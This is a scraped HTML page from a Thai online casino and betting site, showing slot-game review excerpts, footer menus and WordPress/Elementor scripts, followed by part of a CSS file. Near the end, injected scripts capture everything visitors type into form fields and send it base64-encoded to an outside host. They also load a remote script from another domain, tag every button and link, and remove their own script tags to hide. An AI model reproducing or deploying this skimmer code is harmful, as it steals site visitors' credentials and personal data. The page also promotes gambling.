			<p>นี่คือการตามล่าสมบัติแบบหักมุม! บุกโจมตีวัดที่ถูกเทคเอาท์และหลบหนีพร้อมรางวัลมากมาย ซากปรักหักพังของ Aztec มีกลเม็ดที่น่าจดจำมากมายในสล็อต Aztec Powernudge จาก Pragmatic Play การเดินทางตามหาสมบัติมีความน่าสนใจมากยิ่งขึ้นด้วยพลังของ Powernudge ชนะที่ดินเพื่อเปิดใช้งานฟีเจอร์ Powernudge โดยวงล้อจะดันลง 1 สำหรับการชนะติดต่อกันและสัญลักษณ์ที่ชนะมากยิ่งขึ้น ค้นพบสัญลักษณ์ตัวทวีคูณอันล้ำค่าที่จะทริกเกอร์เมื่อหมุนชนะและมอบรางวัลสูงถึง 100 เท่าของมูลค่าการชนะทั้งหมด ดำเนินการต่อไปในโหมดฟรีสปินด้วยตัวคูณที่อัปเกรดสูงถึง 1,000x และมูลค่าชัยชนะขั้นต่ำที่รับประกัน 15x เงินเดิมพันทั้งหมดของคุณสำหรับฟีเจอร์นี้</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-aztec-powernudge/" aria-label="Read more about รีวิวสล็อต Aztec Powernudge เกมตามล่าสมบัติ" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-2079 post type-post status-publish format-standard has-post-thumbnail hentry category-5 tag--cruise-royale tag-15">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cruise-royale/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="119" src="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Cruise-Royale--300x119.jpg" class="attachment-medium size-medium wp-image-2080" alt="รีวิวเกมสล็อต Cruise Royale" decoding="async" srcset="https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Cruise-Royale--300x119.jpg 300w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Cruise-Royale--768x306.jpg 768w, https://sagaming168bet.com/wp-content/uploads/2024/06/รีวิวเกมสล็อต-Cruise-Royale-.jpg 998w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">สล็อต</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cruise-royale/" >
				รีวิวเกมสล็อต Cruise Royale เป็นเกมใหม่จากค่าย PGSLOT			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>เกม Cruise Royale เป็นเกมแนวท่องเที่ยวเรือสำราญขนาดมหึมาที่มีเป้าหมายในการเดินทางผจญภัยในทะเลและชายฝั่งต่างๆ ภายในเกมนี้ผู้เล่นจะต้องสร้างและปรับแต่งเรือของตนเพื่อทำให้มันสามารถต่อสู้กับภัยทะเลและดึงดูดผู้โดยสารให้มาเดินทางกับเรือของตน โดยเกมนี้มีความคล้ายคลึงกับเกมการจัดการธุรกิจและการจัดการทรัพยากร รีวิวของเกมนี้อาจแตกต่างกันไปตามประสบการณ์และความสนใจของแต่ละคน แต่มักจะมีความสนุกสนานในการสร้างและปรับแต่งเรือของตน รวมถึงการเดินทางผจญภัยในทะเลและการสร้างฐานที่แข็งแกร่งบนชายฝั่ง เกมนี้มักมีกราฟิกสวยงามและเสียงที่น่าสนใจเพื่อสร้างประสบการณ์ที่มีชีวิตชีวาสูงสุด</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://sagaming168bet.com/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-cruise-royale/" aria-label="Read more about รีวิวเกมสล็อต Cruise Royale เป็นเกมใหม่จากค่าย PGSLOT" tabindex="-1" >
			อ่านข้อมูลเพิ่มเติม »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="40" class="elementor elementor-40 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5735044 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5735044" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22708887" data-id="22708887" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b884a55 elementor-widget elementor-widget-heading" data-id="b884a55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SPORTS BETTING</p>				</div>
				</div>
				<div class="elementor-element elementor-element-31f5d456 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31f5d456" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">แทงบอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">บาสเกสบอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">วอลเล่บอล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ฮอกกี้</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไก่ชน</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4ad0b681" data-id="4ad0b681" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61659178 elementor-widget elementor-widget-heading" data-id="61659178" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">LIVE CASINO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-521537c2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="521537c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">บาคาร่า</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">รูเล็ต</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไฮโล</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">เสือมังกร</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd0540b" data-id="cd0540b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-616c28ff elementor-widget elementor-widget-heading" data-id="616c28ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">GAMES CASINO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-598b2473 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="598b2473" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">สล็อตออนไลน์</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">เกมยิงปลา</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ป้อกเด้ง</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">ไฮโลไทย</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a67ed47" data-id="a67ed47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b92f14d elementor-widget elementor-widget-heading" data-id="6b92f14d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">LOTTO</p>				</div>
				</div>
				<div class="elementor-element elementor-element-748efbc0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="748efbc0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">หวยไทย</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cb8ab1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cb8ab1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52293916" data-id="52293916" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-65647c33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65647c33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e1ea85c" data-id="7e1ea85c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86d2d9a elementor-widget elementor-widget-image" data-id="86d2d9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sagaming168bet.com/">
							<img loading="lazy" width="457" height="163" src="https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163.png" class="attachment-large size-large wp-image-1532" alt="" srcset="https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163.png 457w, https://sagaming168bet.com/wp-content/uploads/2022/05/cropped-SA_Gaming_logo_B.457x163-300x107.png 300w" sizes="(max-width: 457px) 100vw, 457px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a4c36d" data-id="2a4c36d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f7cae2c elementor-widget elementor-widget-text-editor" data-id="2f7cae2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>sagaming168bet เกมส์ยกขโยงมามากกว่า 1,500 เกมส์ ทั้งนี้ยังทยอยอัพเดตอยู่ตลอด ดังนั้นอย่าพลาดมาเป็นสมาชิกกับเรา</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c0763cc elementor-widget elementor-widget-image" data-id="3c0763cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="79" src="https://sagaming168bet.com/wp-content/uploads/2022/05/bank-1.png" class="attachment-large size-large wp-image-39" alt="" srcset="https://sagaming168bet.com/wp-content/uploads/2022/05/bank-1.png 947w, https://sagaming168bet.com/wp-content/uploads/2022/05/bank-1-300x29.png 300w, https://sagaming168bet.com/wp-content/uploads/2022/05/bank-1-768x75.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42568e4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42568e4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72e217dd" data-id="72e217dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b05de38 elementor-widget elementor-widget-heading" data-id="7b05de38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2022 © sagaming168bet.com</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://sagaming168bet.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' media='all' />
<script src="https://sagaming168bet.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/sagaming168bet.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sagaming168bet.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/sagaming168bet.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6dd320903c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1784,"title":"aexmo%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%20%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AD%E0%B9%80%E0%B8%A2%E0%B9%88%E0%B8%99%E0%B8%95%E0%B9%8C%20%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C%20%E0%B8%84%E0%B8%A3%E0%B8%9A%E0%B8%A7%E0%B8%87%E0%B8%88%E0%B8%A3%20%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A1%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8%E0%B8%94","excerpt":"","featuredImage":"https:\/\/sagaming168bet.com\/wp-content\/uploads\/2023\/09\/aexmo168.jpg"}};
</script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sagaming168bet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sagaming168bet.com\/wp-admin\/admin-ajax.php","nonce":"35466c2c30","urls":{"assets":"https:\/\/sagaming168bet.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sagaming168bet.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sagaming168bet.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://sagaming168bet.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2eaf198aa038422ba0fa9515c79e2e99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sagaming168bet.com/wp-content/uploads/elementor/css/post-9.css?ver=1759277796
body_size: 1116
content:
.elementor-9 .elementor-element.elementor-element-35cd20b:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-35cd20b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004135;}.elementor-9 .elementor-element.elementor-element-35cd20b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-35cd20b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-9 .elementor-element.elementor-element-89b32af img{width:56%;}.elementor-9 .elementor-element.elementor-element-ac5c6d9{margin-top:0px;margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-image:linear-gradient(180deg, #BD0000 0%, #FF0000 100%);border-radius:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #0DFF4E 0%, #29F230 100%);}.elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9e2bb56 .elementor-button:focus svg{fill:#000000;}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-image:linear-gradient(180deg, #00BD07 0%, #00FF10 100%);border-radius:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:focus{background-color:transparent;color:#000000;background-image:linear-gradient(180deg, #FF0D0D 0%, #F22929 100%);}.elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-3012143 .elementor-button:focus svg{fill:#000000;}.elementor-9 .elementor-element.elementor-element-389be3d:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-389be3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #004135 0%, #000000 100%);}.elementor-9 .elementor-element.elementor-element-389be3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-389be3d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
